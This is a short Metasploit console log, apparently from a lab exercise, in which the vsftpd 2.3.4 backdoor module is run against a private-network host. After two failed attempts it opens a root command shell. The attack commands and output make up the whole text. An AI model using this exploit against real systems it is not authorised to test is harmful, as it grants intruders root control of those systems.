 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.11
RHOSTS ⇒ 192.168.1.11
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.11:21 - The port used by the backdoor bind listener is already open
[-] 192.168.1.11:21 - The service on port 6200 does not appear to be a shell
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.11:21 - The port used by the backdoor bind listener is already open
[-] 192.168.1.11:21 - The service on port 6200 does not appear to be a shell
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.11:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.11:21 - USER: 331 Please specify the password.
[+] 192.168.1.11:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.11:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.3:46287 → 192.168.1.11:6200) at 2025-06-01 14:03:26 -0400